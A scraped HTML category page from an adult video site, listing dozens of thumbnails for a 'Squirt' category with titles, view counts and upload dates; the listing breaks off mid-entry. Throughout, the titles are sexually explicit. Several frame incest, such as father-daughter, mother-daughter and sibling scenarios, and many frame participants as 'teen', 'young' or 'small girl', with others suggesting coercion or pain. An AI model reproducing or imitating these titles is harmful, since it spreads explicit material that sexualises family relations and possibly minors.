

--- FILE ---
content_type: text/html
request_url: https://hqporn.name/en/category/90/Squirt/popular/1/
body_size: 15079
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hq Porn - Squirt Free Porn Videos #1 - female ejaculation, squirting - 1250</title>
        <meta name="description" content="Squirt - 1250 - Black Girl Lesbians Porn, Watch Sex And The City 2 Free Online, Mobil Free Video Porn, Porn Star Web Sites" />
        <link rel="alternate" hreflang="en" href="/en/category/90/Squirt/popular/1/" />
 
        <link rel="canonical" href="https://hqporn.name/en/category/90/Squirt/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        
    </head>
    <body>
<script type="text/javascript">var CID=90;</script>
<script src="/js/2m3fedgyU0CTlG0I1.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        <div class="wrapper">
            
            <div class="header">
                
                <div class="content">
                    
                    <div class="menu-toggle"><i class="la la-bars"></i></div>
                    
                    <div class="logo">
                        <a href="https://hqporn.name" target="_self">Hq<span>Porn</span>.name</a>
                    </div>
                    
                    <div class="search-toggle"><i class="la la-search"></i></div>
                    
                    <ul class="main-navigation">
                        <li><!-- <a href="https://livesexhookers.com/"> --><!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><!-- PornSites --></a></li>
                    </ul>
                    
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search">
                            </div>
                            <button type="submit" title="Find"><i class="la la-search"></i></button>
                        </form>
                    </div>
                    
                </div>
                
            </div>
            
            <div class="main-content">
            
                
                <div class="content">
                        
                    <h1>Squirt Free Porn Videos</h1>
                    
                    <ul class="sort-buttons">
                        
                        <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                        <li><a href="/en/category/90/Squirt/latest/1/" target="_self">Newest</a></li>
                        <li><a href="/en/category/90/Squirt/popular/1/" target="_self">Top rated</a></li>
                        
                    </ul>
        
                    <ul class="thumbs-wrapper">
        
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545595262031/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2514080244f" src="/thumbs/31/1426482545595262031_0.jpg" alt="cum put some vibe toys in my pussy Google ACESQUIRT com to control n shake them live" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">128 views</li>
                                </ul>
                                <p>cum put some vibe toys in my pussy Google ACESQUIRT com to control n shake them live</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:41</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637462414480/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Daddy popped my cherry" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12368 views</li>
                                </ul>
                                <p>Daddy popped my cherry</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:55</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545059389058/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251208f5e82" src="/thumbs/58/1426482545059389058_0.jpg" alt="Japan bus associate s daughter Squirting black pal s daughters are the" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">394 views</li>
                                </ul>
                                <p>Japan bus associate s daughter Squirting black pal s daughters are the</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547989403485/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251cf33d75d" src="/thumbs/485/1426482547989403485_0.jpg" alt="Seven slaves got sybian fuck training" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">250 views</li>
                                </ul>
                                <p>Seven slaves got sybian fuck training</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:25</li>
                                <li><i class="la la-cloud-upload"></i> 2.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852735088299707/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9f1750ebb" src="/thumbs/707/2705852735088299707_0.jpg" alt="Yanks Babe Anna Cums Again" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1009 views</li>
                                </ul>
                                <p>Yanks Babe Anna Cums Again</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:35</li>
                                <li><i class="la la-cloud-upload"></i> 28.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856895705210397/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7515f285e1d" src="/thumbs/397/1892856895705210397_0.jpg" alt="PAIN ORGASMS GANGBANG WIFE 1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">28560 views</li>
                                </ul>
                                <p>PAIN ORGASMS GANGBANG WIFE 1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:00</li>
                                <li><i class="la la-cloud-upload"></i> 25.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545775846372/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2514b43a3e4" src="/thumbs/372/1426482545775846372_0.jpg" alt="Adriana Chechik anal rides Lyras strapon" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">366 views</li>
                                </ul>
                                <p>Adriana Chechik anal rides Lyras strapon</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:47</li>
                                <li><i class="la la-cloud-upload"></i> 28.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547004168412/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251947a58dc" src="/thumbs/412/1426482547004168412_0.jpg" alt="Squirt orgy compilation Side Chicks" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">123 views</li>
                                </ul>
                                <p>Squirt orgy compilation Side Chicks</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 24.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546156258785/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25161f045e1" src="/thumbs/785/1426482546156258785_0.jpg" alt="brothers sleepover" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">620 views</li>
                                </ul>
                                <p>brothers sleepover</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:21</li>
                                <li><i class="la la-cloud-upload"></i> 28.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731557409174/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91efff196" src="/thumbs/174/2705852731557409174_0.jpg" alt="Studenta porno" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">127 views</li>
                                </ul>
                                <p>Studenta porno</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:19</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731718988970/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb928a174aa" src="/thumbs/970/2705852731718988970_0.jpg" alt="Anal Fisting - Blonde and sexy wife moans with pleasure" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">56 views</li>
                                </ul>
                                <p>Anal Fisting - Blonde and sexy wife moans with pleasure</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:16</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731222437423/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90b08ae2f" src="/thumbs/423/2705852731222437423_0.jpg" alt="Couple djazirii" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">57 views</li>
                                </ul>
                                <p>Couple djazirii</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:12</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731145606941/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90674571d" src="/thumbs/941/2705852731145606941_0.jpg" alt="Young bitch gers her clit teased with toys" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">51 views</li>
                                </ul>
                                <p>Young bitch gers her clit teased with toys</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:26</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548405598244/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251e8027824" src="/thumbs/244/1426482548405598244_0.jpg" alt="British Brunette Solo Squirting All Over Herself" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">53 views</li>
                                </ul>
                                <p>British Brunette Solo Squirting All Over Herself</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:44</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547568735014/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251b620f326" src="/thumbs/14/1426482547568735014_0.jpg" alt="Teen cam squirt compilation Linda gets naked on the beach" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">52 views</li>
                                </ul>
                                <p>Teen cam squirt compilation Linda gets naked on the beach</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:57</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547562973239/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251b5c90837" src="/thumbs/239/1426482547562973239_0.jpg" alt="Extreme solo squirt compilation and rough nipple play Girls can be so" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">57 views</li>
                                </ul>
                                <p>Extreme solo squirt compilation and rough nipple play Girls can be so</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:01</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547151684927/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2519d45453f" src="/thumbs/927/1426482547151684927_0.jpg" alt="Classy model squirting while getting fucked" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">54 views</li>
                                </ul>
                                <p>Classy model squirting while getting fucked</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:03</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547109112485/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2519abbaaa5" src="/thumbs/485/1426482547109112485_0.jpg" alt="Asian babe Arisa in cheerleader uniform gives blowjob" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">49 views</li>
                                </ul>
                                <p>Asian babe Arisa in cheerleader uniform gives blowjob</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:10</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546876282850/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2518cdaf7e2" src="/thumbs/850/1426482546876282850_0.jpg" alt="Sexy teen wets her pants with pee" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">48 views</li>
                                </ul>
                                <p>Sexy teen wets her pants with pee</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:27</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546318089675/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2516b959dcb" src="/thumbs/675/1426482546318089675_0.jpg" alt="Teen squirt anal creampie xxx Sneaky Father Problems" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">54 views</li>
                                </ul>
                                <p>Teen squirt anal creampie xxx Sneaky Father Problems</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545943817808/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2515546ae50" src="/thumbs/808/1426482545943817808_0.jpg" alt="Squirting japanese mature toyed up the bum" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">51 views</li>
                                </ul>
                                <p>Squirting japanese mature toyed up the bum</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545941006590/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251551bc8fe" src="/thumbs/590/1426482545941006590_0.jpg" alt="Lesbian black girls humping pillows and russian teen anal squirt" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">51 views</li>
                                </ul>
                                <p>Lesbian black girls humping pillows and russian teen anal squirt</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:57</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13280209714534323399/">
                                <span class="thumb-img">
                                    <img data-sg="b84cc85fb18294c7" src="/thumbs/399/13280209714534323399_0.jpg" alt="Sensual Story of Hardcore Anal FFM ft. 2 Curvy Germans" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1183 views</li>
                                </ul>
                                <p>Sensual Story of Hardcore Anal FFM ft. 2 Curvy Germans</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:22</li>
                                <li><i class="la la-cloud-upload"></i> 9.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546393177801/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251700f5ec9" src="/thumbs/801/1426482546393177801_0.jpg" alt="BLACKED Curvy Blonde Cheats on Boyfriend With BBC" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1325 views</li>
                                </ul>
                                <p>BLACKED Curvy Blonde Cheats on Boyfriend With BBC</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:11</li>
                                <li><i class="la la-cloud-upload"></i> 26.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545272631203/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2512d452fa3" src="/thumbs/203/1426482545272631203_0.jpg" alt="GERMAN SCOUT REDHEAD DAPHNE ROUGH PUBLIC CASTING FUCK" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">88 views</li>
                                </ul>
                                <p>GERMAN SCOUT REDHEAD DAPHNE ROUGH PUBLIC CASTING FUCK</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:57</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545225829390/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2512a7b0c0e" src="/thumbs/390/1426482545225829390_0.jpg" alt="Asian mature squirts from her hairy clit" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">71 views</li>
                                </ul>
                                <p>Asian mature squirts from her hairy clit</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544964146004/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2511ae21354" src="/thumbs/4/1426482544964146004_0.jpg" alt="Hd teen anal squirt compilation Small Girl Problems" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">65 views</li>
                                </ul>
                                <p>Hd teen anal squirt compilation Small Girl Problems</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544600514850/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25105358122" src="/thumbs/850/1426482544600514850_0.jpg" alt="Natural blonde pounds machine and squirts" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">61 views</li>
                                </ul>
                                <p>Natural blonde pounds machine and squirts</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:19</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3577175976175226566/">
                                <span class="thumb-img">
                                    <img data-sg="31a4ae98fefc4ec6" src="/thumbs/566/3577175976175226566_0.jpg" alt="BaDoinkVR.com Outdoor Sex With Squirting Latina Susy Gala VR" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">28 views</li>
                                </ul>
                                <p>BaDoinkVR.com Outdoor Sex With Squirting Latina Susy Gala VR</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:02</li>
                                <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546456426929/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25173d479b1" src="/thumbs/929/1426482546456426929_0.jpg" alt="Teen anal vegetable and masturbation squirt mirror xxx The best Arab porn" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">53 views</li>
                                </ul>
                                <p>Teen anal vegetable and masturbation squirt mirror xxx The best Arab porn</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545611377882/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25141760cda" src="/thumbs/882/1426482545611377882_0.jpg" alt="Cleavage blowjob first time Squirting dark hued crony s daughters are the" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">17 views</li>
                                </ul>
                                <p>Cleavage blowjob first time Squirting dark hued crony s daughters are the</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 19.06.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545998512072/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25158893fc8" src="/thumbs/72/1426482545998512072_0.jpg" alt="TUSHY A hot vacation with my best friend" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">41 views</li>
                                </ul>
                                <p>TUSHY A hot vacation with my best friend</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:34</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546652097871/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2517f7e2d4f" src="/thumbs/871/1426482546652097871_0.jpg" alt="Hot teen squirt Argentina vs Spain Lesbian sex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">39 views</li>
                                </ul>
                                <p>Hot teen squirt Argentina vs Spain Lesbian sex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:57</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545939154642/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25154ff86d2" src="/thumbs/642/1426482545939154642_0.jpg" alt="Teen French Maid Halloween Squirting" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">52 views</li>
                                </ul>
                                <p>Teen French Maid Halloween Squirting</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:33</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13554958834801143291/">
                                <span class="thumb-img">
                                    <img data-sg="bc1ce33e355d6dfb" src="/thumbs/291/13554958834801143291_0.jpg" alt="Barbie Sins is one tricked-out and gothed-up fuck doll" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">39 views</li>
                                </ul>
                                <p>Barbie Sins is one tricked-out and gothed-up fuck doll</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:15</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733509154967/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb993553897" src="/thumbs/967/2705852733509154967_0.jpg" alt="Cheerleading Coach Keeps Cumming" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">38 views</li>
                                </ul>
                                <p>Cheerleading Coach Keeps Cumming</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:11</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731962969485/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9372c4d8d" src="/thumbs/485/2705852731962969485_0.jpg" alt="Colombian thickness squirt 2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">37 views</li>
                                </ul>
                                <p>Colombian thickness squirt 2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 22:37</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731537120406/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91dca5c96" src="/thumbs/406/2705852731537120406_0.jpg" alt="Mom and daughter get wild Part4" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">39 views</li>
                                </ul>
                                <p>Mom and daughter get wild Part4</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:18</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731439763836/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb917fcd17c" src="/thumbs/836/2705852731439763836_0.jpg" alt="Greedy lesbian wet panties" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">39 views</li>
                                </ul>
                                <p>Greedy lesbian wet panties</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:54</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544552581034/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251025a17aa" src="/thumbs/34/1426482544552581034_0.jpg" alt="Milf dildo squirt and mexican carolina Break In Attempt Suspect has to" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">210 views</li>
                                </ul>
                                <p>Milf dildo squirt and mexican carolina Break In Attempt Suspect has to</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731362479127/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb913618c17" src="/thumbs/127/2705852731362479127_0.jpg" alt="Red Mask Rachel - Pussyplay and Fist (squirt)" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">39 views</li>
                                </ul>
                                <p>Red Mask Rachel - Pussyplay and Fist (squirt)</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:12</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856896321650351/">
